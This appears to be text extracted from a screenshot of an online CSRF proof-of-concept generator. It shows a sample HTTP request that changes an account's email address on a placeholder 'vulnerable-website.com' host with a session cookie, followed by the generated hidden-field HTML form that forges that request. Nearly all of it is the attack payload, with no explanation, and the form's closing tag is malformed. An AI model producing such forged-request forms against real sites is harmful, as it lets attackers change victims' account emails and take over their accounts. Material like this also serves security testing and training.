 CSRF PoC Generator Online to save your time..
® REQUEST
POST /email/change HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Cookie: session=yvthwsztyeQkAPzeQ5gHgTvlyxHfsAfE
email=wiener@normal-user.com
CSRF PoC FORM
<html>
<body>
<form method="POST" action="https://vulnerable-website.com/email/change">
<input type="hidden" name="email" value="wiener@normal-user.com"/>
<input type="submit" value="Submit">
</form>
</body>
<html>